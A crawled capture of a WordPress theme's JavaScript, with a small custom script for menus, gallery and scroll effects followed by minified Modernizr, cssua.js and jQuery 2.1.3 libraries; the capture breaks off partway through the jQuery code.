#comment_admin{background: #999898;padding: 2px 5px;color: #fff;border-radius: 3px;margin-left: 5px;font-size: 12px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.glacierluo.com/wp-content/themes/Variant/js/script.js
body_size: 737
content:
(function ($, window) {

    var App = App ||
        {
            init: function () {
                $('.js-toggle-search').on('click', function () {
                    $('.js-search').toggleClass('is-visible');
                });

                $('.js-gallery').find('a').each(function () {
                    if ($(this).children('img').length) {
                        $(this).attr('rel', 'gallery');
                    }
                }).end().magnificPopup({
                    delegate: '[rel="gallery"]',
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                });

                $('.js-next a').on('click', function (e) {
                    $(infinite_scroll.contentSelector).infinitescroll(infinite_scroll);

                    var $body = $('body');

                    $body.scrollTop($body.scrollTop() - 1);

                    e.preventDefault();
                })
            }
        };
  
    $(document).ready(function () {
        App.init();
		
		var navToggle = $('#nav-toggle'),
			nav = $('nav'),
			navLinks = nav.find('a');

			navToggle.on('click',function(){
			navToggle.toggleClass('active');
			nav.toggleClass('open');
		return false;
	});
			navLinks.on('click',function(){
			navToggle.toggleClass('active');
			nav.toggleClass('open');
	});

	$(document).on('click',function(){
			if (nav.hasClass('open')){
			navToggle.toggleClass('active');
			nav.toggleClass('open');
	}
	});
	
	$('.btn-slide').click(function(){
	$('#panel').slideToggle("slow");
	$(this).toggleClass("active"); return false;
	});		
	
	$(window).scroll(function() {   
			var header = $('header');
  
			if ($(this).scrollTop() > 1){  
			header.addClass("scrolled");
	}
		else{
    header.removeClass("scrolled");
	}
	});
	
	$( "#social-share" ).click(function() {
	$("#social").toggleClass("visible").slideToggle(200);
	});

	if ( $( '.welcome' )[0] ){
	$( '.author-info' ).hide();
	$( 'span.info-edit' ).click(function(){
	$( '.author-info' ).toggle();
	});
	}
		
    });
}(jQuery, window));


--- FILE ---
content_type: application/javascript
request_url: https://www.glacierluo.com/wp-content/themes/Variant/js/lib.js
body_size: 140701
content:
/*!
 * Modernizr 2.8.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
window.Modernizr=function(t,e,i){function n(t){y.cssText=t}function r(t,e){return n(T.join(t+";")+(e||""))}function s(t,e){return typeof t===e}function o(t,e){return!!~(""+t).indexOf(e)}function a(t,e){for(var n in t){var r=t[n];if(!o(r,"-")&&y[r]!==i)return"pfx"==e?r:!0}return!1}function l(t,e,n){for(var r in t){var o=e[t[r]];if(o!==i)return n===!1?t[r]:s(o,"function")?o.bind(n||e):o}return!1}function c(t,e,i){var n=t.charAt(0).toUpperCase()+t.slice(1),r=(t+" "+k.join(n+" ")+n).split(" ");return s(e,"string")||s(e,"undefined")?a(r,e):(r=(t+" "+E.join(n+" ")+n).split(" "),l(r,e,i))}function u(){f.input=function(i){for(var n=0,r=i.length;r>n;n++)P[i[n]]=i[n]in b;return P.list&&(P.list=!!e.createElement("datalist")&&!!t.HTMLDataListElement),P}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),f.inputtypes=function(t){for(var n,r,s,o=0,a=t.length;a>o;o++)b.setAttribute("type",r=t[o]),n="text"!==b.type,n&&(b.value=w,b.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(r)&&b.style.WebkitAppearance!==i?(g.appendChild(b),s=e.defaultView,n=s.getComputedStyle&&"textfield"!==s.getComputedStyle(b,null).WebkitAppearance&&0!==b.offsetHeight,g.removeChild(b)):/^(search|tel)$/.test(r)||(n=/^(url|email)$/.test(r)?b.checkValidity&&b.checkValidity()===!1:b.value!=w)),A[t[o]]=!!n;return A}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var h,d,p="2.8.3",f={},m=!0,g=e.documentElement,_="modernizr",v=e.createElement(_),y=v.style,b=e.createElement("input"),w=":)",x={}.toString,T=" -webkit- -moz- -o- -ms- ".split(" "),S="Webkit Moz O ms",k=S.split(" "),E=S.toLowerCase().split(" "),j={svg:"http://www.w3.org/2000/svg"},C={},A={},P={},L=[],O=L.slice,R=function(t,i,n,r){var s,o,a,l,c=e.createElement("div"),u=e.body,h=u||e.createElement("body");if(parseInt(n,10))for(;n--;)a=e.createElement("div"),a.id=r?r[n]:_+(n+1),c.appendChild(a);return s=["&#173;",'<style id="s',_,'">',t,"</style>"].join(""),c.id=_,(u?c:h).innerHTML+=s,h.appendChild(c),u||(h.style.background="",h.style.overflow="hidden",l=g.style.overflow,g.style.overflow="hidden",g.appendChild(h)),o=i(c,t),u?c.parentNode.removeChild(c):(h.parentNode.removeChild(h),g.style.overflow=l),!!o},M=function(){function t(t,r){r=r||e.createElement(n[t]||"div"),t="on"+t;var o=t in r;return o||(r.setAttribute||(r=e.createElement("div")),r.setAttribute&&r.removeAttribute&&(r.setAttribute(t,""),o=s(r[t],"function"),s(r[t],"undefined")||(r[t]=i),r.removeAttribute(t))),r=null,o}var n={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return t}(),I={}.hasOwnProperty;d=s(I,"undefined")||s(I.call,"undefined")?function(t,e){return e in t&&s(t.constructor.prototype[e],"undefined")}:function(t,e){return I.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(t){var e=this;if("function"!=typeof e)throw new TypeError;var i=O.call(arguments,1),n=function(){if(this instanceof n){var r=function(){};r.prototype=e.prototype;var s=new r,o=e.apply(s,i.concat(O.call(arguments)));return Object(o)===o?o:s}return e.apply(t,i.concat(O.call(arguments)))};return n}),C.flexbox=function(){return c("flexWrap")},C.canvas=function(){var t=e.createElement("canvas");return!!t.getContext&&!!t.getContext("2d")},C.canvastext=function(){return!!f.canvas&&!!s(e.createElement("canvas").getContext("2d").fillText,"function")},C.webgl=function(){return!!t.WebGLRenderingContext},C.touch=function(){var i;return"ontouchstart"in t||t.DocumentTouch&&e instanceof DocumentTouch?i=!0:R(["@media (",T.join("touch-enabled),("),_,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(t){i=9===t.offsetTop}),i},C.geolocation=function(){return"geolocation"in navigator},C.postmessage=function(){return!!t.postMessage},C.websqldatabase=function(){return!!t.openDatabase},C.indexedDB=function(){return!!c("indexedDB",t)},C.hashchange=function(){return M("hashchange",t)&&(e.documentMode===i||e.documentMode>7)},C.history=function(){return!!t.history&&!!history.pushState},C.draganddrop=function(){var t=e.createElement("div");return"draggable"in t||"ondragstart"in t&&"ondrop"in t},C.websockets=function(){return"WebSocket"in t||"MozWebSocket"in t},C.rgba=function(){return n("background-color:rgba(150,255,150,.5)"),o(y.backgroundColor,"rgba")},C.hsla=function(){return n("background-color:hsla(120,40%,100%,.5)"),o(y.backgroundColor,"rgba")||o(y.backgroundColor,"hsla")},C.multiplebgs=function(){return n("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(y.background)},C.backgroundsize=function(){return c("backgroundSize")},C.borderimage=function(){return c("borderImage")},C.borderradius=function(){return c("borderRadius")},C.boxshadow=function(){return c("boxShadow")},C.textshadow=function(){return""===e.createElement("div").style.textShadow},C.opacity=function(){return r("opacity:.55"),/^0.55$/.test(y.opacity)},C.cssanimations=function(){return c("animationName")},C.csscolumns=function(){return c("columnCount")},C.cssgradients=function(){var t="background-image:",e="gradient(linear,left top,right bottom,from(#9f9),to(white));",i="linear-gradient(left top,#9f9, white);";return n((t+"-webkit- ".split(" ").join(e+t)+T.join(i+t)).slice(0,-t.length)),o(y.backgroundImage,"gradient")},C.cssreflections=function(){return c("boxReflect")},C.csstransforms=function(){return!!c("transform")},C.csstransforms3d=function(){var t=!!c("perspective");return t&&"webkitPerspective"in g.style&&R("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,i){t=9===e.offsetLeft&&3===e.offsetHeight}),t},C.csstransitions=function(){return c("transition")},C.fontface=function(){var t;return R('@font-face {font-family:"font";src:url("https://")}',function(i,n){var r=e.getElementById("smodernizr"),s=r.sheet||r.styleSheet,o=s?s.cssRules&&s.cssRules[0]?s.cssRules[0].cssText:s.cssText||"":"";t=/src/i.test(o)&&0===o.indexOf(n.split(" ")[0])}),t},C.generatedcontent=function(){var t;return R(["#",_,"{font:0/0 a}#",_,':after{content:"',w,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=e.offsetHeight>=3}),t},C.video=function(){var t=e.createElement("video"),i=!1;try{(i=!!t.canPlayType)&&(i=new Boolean(i),i.ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),i.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),i.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(n){}return i},C.audio=function(){var t=e.createElement("audio"),i=!1;try{(i=!!t.canPlayType)&&(i=new Boolean(i),i.ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),i.mp3=t.canPlayType("audio/mpeg;").replace(/^no$/,""),i.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),i.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(n){}return i},C.localstorage=function(){try{return localStorage.setItem(_,_),localStorage.removeItem(_),!0}catch(t){return!1}},C.sessionstorage=function(){try{return sessionStorage.setItem(_,_),sessionStorage.removeItem(_),!0}catch(t){return!1}},C.webworkers=function(){return!!t.Worker},C.applicationcache=function(){return!!t.applicationCache},C.svg=function(){return!!e.createElementNS&&!!e.createElementNS(j.svg,"svg").createSVGRect},C.inlinesvg=function(){var t=e.createElement("div");return t.innerHTML="<svg/>",(t.firstChild&&t.firstChild.namespaceURI)==j.svg},C.smil=function(){return!!e.createElementNS&&/SVGAnimate/.test(x.call(e.createElementNS(j.svg,"animate")))},C.svgclippaths=function(){return!!e.createElementNS&&/SVGClipPath/.test(x.call(e.createElementNS(j.svg,"clipPath")))};for(var D in C)d(C,D)&&(h=D.toLowerCase(),f[h]=C[D](),L.push((f[h]?"":"no-")+h));return f.input||u(),f.addTest=function(t,e){if("object"==typeof t)for(var n in t)d(t,n)&&f.addTest(n,t[n]);else{if(t=t.toLowerCase(),f[t]!==i)return f;e="function"==typeof e?e():e,"undefined"!=typeof m&&m&&(g.className+=" "+(e?"":"no-")+t),f[t]=e}return f},n(""),v=b=null,function(t,e){function i(t,e){var i=t.createElement("p"),n=t.getElementsByTagName("head")[0]||t.documentElement;return i.innerHTML="x<style>"+e+"</style>",n.insertBefore(i.lastChild,n.firstChild)}function n(){var t=v.elements;return"string"==typeof t?t.split(" "):t}function r(t){var e=_[t[m]];return e||(e={},g++,t[m]=g,_[g]=e),e}function s(t,i,n){if(i||(i=e),u)return i.createElement(t);n||(n=r(i));var s;return s=n.cache[t]?n.cache[t].cloneNode():f.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t),!s.canHaveChildren||p.test(t)||s.tagUrn?s:n.frag.appendChild(s)}function o(t,i){if(t||(t=e),u)return t.createDocumentFragment();i=i||r(t);for(var s=i.frag.cloneNode(),o=0,a=n(),l=a.length;l>o;o++)s.createElement(a[o]);return s}function a(t,e){e.cache||(e.cache={},e.createElem=t.createElement,e.createFrag=t.createDocumentFragment,e.frag=e.createFrag()),t.createElement=function(i){return v.shivMethods?s(i,t,e):e.createElem(i)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/[\w\-]+/g,function(t){return e.createElem(t),e.frag.createElement(t),'c("'+t+'")'})+");return n}")(v,e.frag)}function l(t){t||(t=e);var n=r(t);return v.shivCSS&&!c&&!n.hasCSS&&(n.hasCSS=!!i(t,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),u||a(t,n),t}var c,u,h="3.7.0",d=t.html5||{},p=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,m="_html5shiv",g=0,_={};!function(){try{var t=e.createElement("a");t.innerHTML="<xyz></xyz>",c="hidden"in t,u=1==t.childNodes.length||function(){e.createElement("a");var t=e.createDocumentFragment();return"undefined"==typeof t.cloneNode||"undefined"==typeof t.createDocumentFragment||"undefined"==typeof t.createElement}()}catch(i){c=!0,u=!0}}();var v={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:h,shivCSS:d.shivCSS!==!1,supportsUnknownElements:u,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:l,createElement:s,createDocumentFragment:o};t.html5=v,l(e)}(this,e),f._version=p,f._prefixes=T,f._domPrefixes=E,f._cssomPrefixes=k,f.hasEvent=M,f.testProp=function(t){return a([t])},f.testAllProps=c,f.testStyles=R,f.prefixed=function(t,e,i){return e?c(t,e,i):c(t,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(m?" js "+L.join(" "):""),f}(this,this.document),function(t,e,i){function n(t){return"[object Function]"==g.call(t)}function r(t){return"string"==typeof t}function s(){}function o(t){return!t||"loaded"==t||"complete"==t||"uninitialized"==t}function a(){var t=_.shift();v=1,t?t.t?f(function(){("c"==t.t?d.injectCss:d.injectJs)(t.s,0,t.a,t.x,t.e,1)},0):(t(),a()):v=0}function l(t,i,n,r,s,l,c){function u(e){if(!p&&o(h.readyState)&&(y.r=p=1,!v&&a(),h.onload=h.onreadystatechange=null,e)){"img"!=t&&f(function(){w.removeChild(h)},50);for(var n in E[i])E[i].hasOwnProperty(n)&&E[i][n].onload()}}var c=c||d.errorTimeout,h=e.createElement(t),p=0,g=0,y={t:n,s:i,e:s,a:l,x:c};1===E[i]&&(g=1,E[i]=[]),"object"==t?h.data=i:(h.src=i,h.type=t),h.width=h.height="0",h.onerror=h.onload=h.onreadystatechange=function(){u.call(this,g)},_.splice(r,0,y),"img"!=t&&(g||2===E[i]?(w.insertBefore(h,b?null:m),f(u,c)):E[i].push(h))}function c(t,e,i,n,s){return v=0,e=e||"j",r(t)?l("c"==e?T:x,t,e,this.i++,i,n,s):(_.splice(this.i++,0,t),1==_.length&&a()),this}function u(){var t=d;return t.loader={load:c,i:0},t}var h,d,p=e.documentElement,f=t.setTimeout,m=e.getElementsByTagName("script")[0],g={}.toString,_=[],v=0,y="MozAppearance"in p.style,b=y&&!!e.createRange().compareNode,w=b?p:m.parentNode,p=t.opera&&"[object Opera]"==g.call(t.opera),p=!!e.attachEvent&&!p,x=y?"object":p?"script":"img",T=p?"script":x,S=Array.isArray||function(t){return"[object Array]"==g.call(t)},k=[],E={},j={timeout:function(t,e){return e.length&&(t.timeout=e[0]),t}};d=function(t){function e(t){var e,i,n,t=t.split("!"),r=k.length,s=t.pop(),o=t.length,s={url:s,origUrl:s,prefixes:t};for(i=0;o>i;i++)n=t[i].split("="),(e=j[n.shift()])&&(s=e(s,n));for(i=0;r>i;i++)s=k[i](s);return s}function o(t,r,s,o,a){var l=e(t),c=l.autoCallback;l.url.split(".").pop().split("?").shift(),l.bypass||(r&&(r=n(r)?r:r[t]||r[o]||r[t.split("/").pop().split("?")[0]]),l.instead?l.instead(t,r,s,o,a):(E[l.url]?l.noexec=!0:E[l.url]=1,s.load(l.url,l.forceCSS||!l.forceJS&&"css"==l.url.split(".").pop().split("?").shift()?"c":i,l.noexec,l.attrs,l.timeout),(n(r)||n(c))&&s.load(function(){u(),r&&r(l.origUrl,a,o),c&&c(l.origUrl,a,o),E[l.url]=2})))}function a(t,e){function i(t,i){if(t){if(r(t))i||(h=function(){var t=[].slice.call(arguments);d.apply(this,t),p()}),o(t,h,e,0,c);else if(Object(t)===t)for(l in a=function(){var e,i=0;for(e in t)t.hasOwnProperty(e)&&i++;return i}(),t)t.hasOwnProperty(l)&&(!i&&!--a&&(n(h)?h=function(){var t=[].slice.call(arguments);d.apply(this,t),p()}:h[l]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),p()}}(d[l])),o(t[l],h,e,l,c))}else!i&&p()}var a,l,c=!!t.test,u=t.load||t.both,h=t.callback||s,d=h,p=t.complete||s;i(c?t.yep:t.nope,!!u),u&&i(u)}var l,c,h=this.yepnope.loader;if(r(t))o(t,0,h,0);else if(S(t))for(l=0;l<t.length;l++)c=t[l],r(c)?o(c,0,h,0):S(c)?d(c):Object(c)===c&&a(c,h);else Object(t)===t&&a(t,h)},d.addPrefix=function(t,e){j[t]=e},d.addFilter=function(t){k.push(t)},d.errorTimeout=1e4,null==e.readyState&&e.addEventListener&&(e.readyState="loading",e.addEventListener("DOMContentLoaded",h=function(){e.removeEventListener("DOMContentLoaded",h,0),e.readyState="complete"},0)),t.yepnope=u(),t.yepnope.executeStack=a,t.yepnope.injectJs=function(t,i,n,r,l,c){var u,h,p=e.createElement("script"),r=r||d.errorTimeout;p.src=t;for(h in n)p.setAttribute(h,n[h]);i=c?a:i||s,p.onreadystatechange=p.onload=function(){!u&&o(p.readyState)&&(u=1,i(),p.onload=p.onreadystatechange=null)},f(function(){u||(u=1,i(1))},r),l?p.onload():m.parentNode.insertBefore(p,m)},t.yepnope.injectCss=function(t,i,n,r,o,l){var c,r=e.createElement("link"),i=l?a:i||s;r.href=t,r.rel="stylesheet",r.type="text/css";for(c in n)r.setAttribute(c,n[c]);o||(m.parentNode.insertBefore(r,m),f(i,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};/*!
 * CssUserAgent (cssua.js) v2.1.28
 * http://cssuseragent.org
 *
 * Copyright (c)2006-2014 Stephen M. McKamey.
 * Licensed under The MIT License.
 */
var cssua=function(t,e,i){var n=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,r=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,s=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,o=/\bsilk-accelerated=true\b/,a=/\bfluidapp\b/,l=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,c=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,u=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,h={parse:function(t,e){var i={};if(e&&(i.standalone=e),t=(""+t).toLowerCase(),!t)return i;for(var h,d,p=t.split(/[()]/),f=0,m=p.length;m>f;f++)if(f%2){var g=p[f].split(";");for(h=0,d=g.length;d>h;h++)if(n.exec(g[h])){var _=RegExp.$1.split(" ").join("_"),v=RegExp.$2;(!i[_]||parseFloat(i[_])<parseFloat(v))&&(i[_]=v)}}else if(g=p[f].match(r))for(h=0,d=g.length;d>h;h++)_=g[h].split(/[\/\s]+/),_.length&&"mozilla"!==_[0]&&(i[_[0].split(" ").join("_")]=_.slice(1).join("-"));return c.exec(t)?(i.mobile=RegExp.$1,s.exec(t)&&(delete i[i.mobile],i.blackberry=i.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?i.mobile="blackberry":"0.0.1"===i.version&&(i.blackberry="7.1.0.0"))):l.exec(t)?i.desktop=RegExp.$1:u.exec(t)&&(i.game=RegExp.$1,h=i.game.split(" ").join("_"),i.version&&!i[h]&&(i[h]=i.version)),i.intel_mac_os_x?(i.mac_os_x=i.intel_mac_os_x.split("_").join("."),delete i.intel_mac_os_x):i.cpu_iphone_os?(i.ios=i.cpu_iphone_os.split("_").join("."),delete i.cpu_iphone_os):i.cpu_os?(i.ios=i.cpu_os.split("_").join("."),delete i.cpu_os):"iphone"!==i.mobile||i.ios||(i.ios="1"),i.opera&&i.version?(i.opera=i.version,delete i.blackberry):o.exec(t)?i.silk_accelerated=!0:a.exec(t)&&(i.fluidapp=i.version),i.applewebkit?(i.webkit=i.applewebkit,delete i.applewebkit,i.opr&&(i.opera=i.opr,delete i.opr,delete i.chrome),i.safari&&(i.chrome||i.crios||i.opera||i.silk||i.fluidapp||i.phantomjs||i.mobile&&!i.ios?delete i.safari:i.safari=i.version&&!i.rim_tablet_os?i.version:{419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(i.safari,10)]||i.safari)):i.msie||i.trident?(i.opera||(i.ie=i.msie||i.rv),delete i.msie,i.windows_phone_os?(i.windows_phone=i.windows_phone_os,delete i.windows_phone_os):("wpdesktop"===i.mobile||"xblwp7"===i.mobile||"zunewp7"===i.mobile)&&(i.mobile="windows desktop",i.windows_phone=9>+i.ie?"7.0":10>+i.ie?"7.5":"8.0",delete i.windows_nt)):(i.gecko||i.firefox)&&(i.gecko=i.rv),i.rv&&delete i.rv,i.version&&delete i.version,i},format:function(t){var e,i="";for(e in t)if(e&&t.hasOwnProperty(e)){var n=e,r=t[e],n=n.split(".").join("-"),s=" ua-"+n;if("string"==typeof r){for(var r=r.split(" ").join("_").split(".").join("-"),o=r.indexOf("-");o>0;)s+=" ua-"+n+"-"+r.substring(0,o),o=r.indexOf("-",o+1);s+=" ua-"+n+"-"+r}i+=s}return i},encode:function(t){var e,i="";for(e in t)e&&t.hasOwnProperty(e)&&(i&&(i+="&"),i+=encodeURIComponent(e)+"="+encodeURIComponent(t[e]));return i}};return h.userAgent=h.ua=h.parse(e,i),e=h.format(h.ua)+" js",t.className=t.className?t.className.replace(/\bno-js\b/g,"")+e:e.substr(1),h}(document.documentElement,navigator.userAgent,navigator.standalone);/*!
 * jQuery v2.1.3 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license
 */
!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function i(t){var e=t.length,i=K.type(t);return"function"===i||K.isWindow(t)?!1:1===t.nodeType&&e?!0:"array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t}function n(t,e,i){if(K.isFunction(e))return K.grep(t,function(t,n){return!!e.call(t,n,t)!==i});if(e.nodeType)return K.grep(t,function(t){return t===e!==i});if("string"==typeof e){if(at.test(e))return K.filter(e,t,i);e=K.filter(e,t)}return K.grep(t,function(t){return W.call(e,t)>=0!==i})}function r(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function s(t){var e=ft[t]={};return K.each(t.match(pt)||[],function(t,i){e[i]=!0}),e}function o(){Q.removeEventListener("DOMContentLoaded",o,!1),t.removeEventListener("load",o,!1),K.ready()}function a(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=K.expando+a.uid++}function l(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(bt,"-$1").toLowerCase(),i=t.getAttribute(n),"string"==typeof i){try{i="true"===i?!0:"false"===i?!1:"null"===i?null:+i+""===i?+i:yt.test(i)?K.parseJSON(i):i}catch(r){}vt.set(t,e,i)}else i=void 0;return i}function c(){return!0}function u(){return!1}function h(){try{return Q.activeElement}catch(t){}}function d(t,e){return K.nodeName(t,"table")&&K.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function p(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function f(t){var e=Dt.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function m(t,e){for(var i=0,n=t.length;n>i;i++)_t.set(t[i],"globalEval",!e||_t.get(e[i],"globalEval"))}function g(t,e){var i,n,r,s,o,a,l,c;if(1===e.nodeType){if(_t.hasData(t)&&(s=_t.access(t),o=_t.set(e,s),c=s.events)){delete o.handle,o.events={};for(r in c)for(i=0,n=c[r].length;n>i;i++)K.event.add(e,r,c[r][i])}vt.hasData(t)&&(a=vt.access(t),l=K.extend({},a),vt.set(e,l))}}function _(t,e){var i=t.getElementsByTagName?t.getElementsByTagName(e||"*"):t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&K.nodeName(t,e)?K.merge([t],i):i}function v(t,e){var i=e.nodeName.toLowerCase();"input"===i&&St.test(t.type)?e.checked=t.checked:("input"===i||"textarea"===i)&&(e.defaultValue=t.defaultValue)}function y(e,i){var n,r=K(i.createElement(e)).appendTo(i.body),s=t.getDefaultComputedStyle&&(n=t.getDefaultComputedStyle(r[0]))?n.display:K.css(r[0],"display");return r.detach(),s}function b(t){var e=Q,i=qt[t];return i||(i=y(t,e),"none"!==i&&i||($t=($t||K("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement),e=$t[0].contentDocument,e.write(),e.close(),i=y(t,e),$t.detach()),qt[t]=i),i}function w(t,e,i){var n,r,s,o,a=t.style;return i=i||Xt(t),i&&(o=i.getPropertyValue(e)||i[e]),i&&(""!==o||K.contains(t.ownerDocument,t)||(o=K.style(t,e)),Bt.test(o)&&Ht.test(e)&&(n=a.width,r=a.minWidth,s=a.maxWidth,a.minWidth=a.maxWidth=a.width=o,o=i.width,a.width=n,a.minWidth=r,a.maxWidth=s)),void 0!==o?o+"":o}function x(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function T(t,e){if(e in t)return e;for(var i=e[0].toUpperCase()+e.slice(1),n=e,r=Gt.length;r--;)if(e=Gt[r]+i,e in t)return e;return n}function S(t,e,i){var n=Ut.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function k(t,e,i,n,r){for(var s=i===(n?"border":"content")?4:"width"===e?1:0,o=0;4>s;s+=2)"margin"===i&&(o+=K.css(t,i+xt[s],!0,r)),n?("content"===i&&(o-=K.css(t,"padding"+xt[s],!0,r)),"margin"!==i&&(o-=K.css(t,"border"+xt[s]+"Width",!0,r))):(o+=K.css(t,"padding"+xt[s],!0,r),"padding"!==i&&(o+=K.css(t,"border"+xt[s]+"Width",!0,r)));return o}function E(t,e,i){var n=!0,r="width"===e?t.offsetWidth:t.offsetHeight,s=Xt(t),o="border-box"===K.css(t,"boxSizing",!1,s);if(0>=r||null==r){if(r=w(t,e,s),(0>r||null==r)&&(r=t.style[e]),Bt.test(r))return r;n=o&&(J.boxSizingReliable()||r===t.style[e]),r=parseFloat(r)||0}return r+k(t,e,i||(o?"border":"content"),n,s)+"px"}function j(t,e){for(var i,n,r,s=[],o=0,a=t.length;a>o;o++)n=t[o],n.style&&(s[o]=_t.get(n,"olddisplay"),i=n.style.display,e?(s[o]||"none"!==i||(n.style.display=""),""===n.style.display&&Tt(n)&&(s[o]=_t.access(n,"olddisplay",b(n.nodeName)))):(r=Tt(n),"none"===i&&r||_t.set(n,"olddisplay",r?i:K.css(n,"display"))));for(o=0;a>o;o++)n=t[o],n.style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?s[o]||"":"none"));return t}function C(t,e,i,n,r){return new C.prototype.init(t,e,i,n,r)}function A(){return setTimeout(function(){Jt=void 0}),Jt=K.now()}function P(t,e){var i,n=0,r={height:t};for(e=e?1:0;4>n;n+=2-e)i=xt[n],r["margin"+i]=r["padding"+i]=t;return e&&(r.opacity=r.width=t),r}function L(t,e,i){for(var n,r=(ie[e]||[]).concat(ie["*"]),s=0,o=r.length;o>s;s++)if(n=r[s].call(i,e,t))return n}function O(t,e,i){var n,r,s,o,a,l,c,u,h=this,d={},p=t.style,f=t.nodeType&&Tt(t),m=_t.get(t,"fxshow");i.queue||(a=K._queueHooks(t,"fx"),null==a.unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,h.always(function(){h.always(function(){a.unqueued--,K.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],c=K.css(t,"display"),u="none"===c?_t.get(t,"olddisplay")||b(t.nodeName):c,"inline"===u&&"none"===K.css(t,"float")&&(p.display="inline-block")),i.overflow&&(p.overflow="hidden",h.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]}));for(n in e)if(r=e[n],Zt.exec(r)){if(delete e[n],s=s||"toggle"===r,r===(f?"hide":"show")){if("show"!==r||!m||void 0===m[n])continue;f=!0}d[n]=m&&m[n]||K.style(t,n)}else c=void 0;if(K.isEmptyObject(d))"inline"===("none"===c?b(t.nodeName):c)&&(p.display=c);else{m?"hidden"in m&&(f=m.hidden):m=_t.access(t,"fxshow",{}),s&&(m.hidden=!f),f?K(t).show():h.done(function(){K(t).hide()}),h.done(function(){var e;_t.remove(t,"fxshow");for(e in d)K.style(t,e,d[e])});for(n in d)o=L(f?m[n]:0,n,h),n in m||(m[n]=o.start,f&&(o.end=o.start,o.start="width"===n||"height"===n?1:0))}}function R(t,e){var i,n,r,s,o;for(i in t)if(n=K.camelCase(i),r=e[n],s=t[i],K.isArray(s)&&(r=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),o=K.cssHooks[n],o&&"expand"in o){s=o.expand(s),delete t[n];for(i in s)i in t||(t[i]=s[i],e[i]=r)}else e[n]=r}function M(t,e,i){var n,r,s=0,o=ee.length,a=K.Deferred().always(function(){delete l.elem}),l=function(){if(r)return!1;for(var e=Jt||A(),i=Math.max(0,c.startTime+c.duration-e),n=i/c.duration||0,s=1-n,o=0,l=c.tweens.length;l>o;o++)c.tweens[o].run(s);return 